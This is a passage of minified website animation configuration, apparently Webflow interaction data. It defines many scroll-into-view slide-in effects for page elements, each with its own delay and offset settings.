ion:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1622"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1623":{id:"e-1623",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1624"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1625":{id:"e-1625",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1626"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1627":{id:"e-1627",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1628"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1629":{id:"e-1629",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499062e05424d6ac49d8b4|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499062e05424d6ac49d8b4|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5c02fe},"e-1631":{id:"e-1631",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1633":{id:"e-1633",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1635":{id:"e-1635",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1637":{id:"e-1637",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1639":{id:"e-1639",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1641":{id:"e-1641",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1643":{id:"e-1643",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1645":{id:"e-1645",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1647":{id:"e-1647",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1649":{id:"e-1649",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1651":{id:"e-1651",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1653":{id:"e-1653",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1655":{id:"e-1655",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1657":{id:"e-1657",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849912b55edbb2273599a0b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849912b55edbb2273599a0b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f5f1687},"e-1659":{id:"e-1659",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1671":{id:"e-1671",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1673":{id:"e-1673",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1675":{id:"e-1675",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1677":{id:"e-1677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1679":{id:"e-1679",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1681":{id:"e-1681",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1683":{id:"e-1683",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1685":{id:"e-1685",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f61fd9c},"e-1687":{id:"e-1687",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1689":{id:"e-1689",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1691":{id:"e-1691",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1693":{id:"e-1693",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1695":{id:"e-1695",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1696"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1697":{id:"e-1697",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1699":{id:"e-1699",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1701":{id:"e-1701",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1703":{id:"e-1703",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1705":{id:"e-1705",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1707":{id:"e-1707",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1709":{id:"e-1709",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BO